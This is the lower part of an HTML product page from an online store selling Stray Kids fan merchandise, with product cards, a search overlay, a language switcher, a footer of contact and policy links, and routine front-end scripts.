  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="356">
    <a href="https://stray-kids.shop/product/stray-kids-members-shirt-stray-kids-skzoo-shirt-skzoo-sshirt-stray-kids-group-shirts-lee-know-1998-leggings-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/stray-kids.shop/media/827/conversions/leggingsmx540front-pad600x600f8f8f8-24-small.jpg?w=250&amp;h=250"
                alt="Stray Kids Members Shirt, Stray Kids Skzoo Shirt, Skzoo Sshirt, Stray Kids Group Shirts, Lee know 1998   Leggings RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://stray-kids.shop/product/stray-kids-members-shirt-stray-kids-skzoo-shirt-skzoo-sshirt-stray-kids-group-shirts-lee-know-1998-leggings-rb1608" class="capitalize hover:underline leading-3">Stray Kids Members Shirt, Stray Kids Skzoo Shirt, Skzoo Sshirt, Stray Kids Group Shirts, Lee know 1998   Leggings RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;zvm1g4TfvVjCqnuXxNjL&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/kpop-stray-kids-chibi-all-members-classic-t-shirt-leggings-rb1608&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;9de34295984d30459c8ef45acdeef247271ab3b3aa1f19f5da34be04ffc470e1&quot;}" wire:effects="[]" wire:id="zvm1g4TfvVjCqnuXxNjL" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://stray-kids.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://stray-kids.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://stray-kids.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://stray-kids.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://stray-kids.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://stray-kids.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://stray-kids.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://stray-kids.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://stray-kids.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://stray-kids.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;2450 Townsend St, San Francisco, CA 94107, US<br /><strong>Our Warehouse</strong>: No. 1909, Block C, Modern City, Dawang Road, Atushi, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@stray-kids.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Every product has been thoughtfully designed by our world-class team. With so many high quality and beautifully designed products, there's something to suit every style. These are more than just looks, they're a representation of your unique personality!</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Stray Kids Shop - Official Stray Kids Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://stray-kids.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://stray-kids.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://stray-kids.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-26T04:38:28.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-26T04:38:28.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://stray-kids.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://stray-kids.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://stray-kids.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://stray-kids.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
